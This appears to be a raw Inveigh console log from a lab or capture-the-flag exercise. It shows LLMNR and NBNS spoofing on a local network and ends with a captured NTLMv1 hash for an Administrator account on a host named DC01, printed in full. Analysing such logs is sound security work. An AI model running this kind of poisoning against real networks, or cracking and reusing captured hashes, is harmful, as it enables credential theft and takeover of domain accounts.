 WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2024-06-18T19:18:33] NBNS request for SECURITY<20> received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:33] mDNS(QM) request SECURITY.local received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:33] mDNS(QM) request SECURITY.local received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:33] LLMNR request for SECURITY received from 10.10.10.100 [response sent]
[+] [2024-06-18T19:18:33] mDNS(QM) request SECURITY.local received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:33] mDNS(QM) request SECURITY.local received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:34] NBNS request for SECURITY<20> received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:34] mDNS(QM) request SECURITY.local received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:34] mDNS(QM) request SECURITY.local received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:34] NBNS request for SECURITY<20> received from 10.10.10.100 [spoofer disabled]
[+] [2024-06-18T19:18:35] TCP(445) SYN packet detected from 10.10.10.100:58429
[+] [2024-06-18T19:18:35] SMB(445) negotiation request detected from 10.10.10.100:58429
[+] [2024-06-18T19:18:35] SMB(445) NTLM challenge 822342361E893E1B sent to 10.10.10.100:58429
[+] [2024-06-18T19:18:35] SMB(445) NTLMv1 captured for SECURITY\Administrator from 10.10.10.100(DC01):58429:
Administrator::SECURITY:CF8F611B5E0E710D00000000000000000000000000000000:134CC9046ABE187AA50B35CF248A1C1894D7794FE7E5806C:822342361E893E1B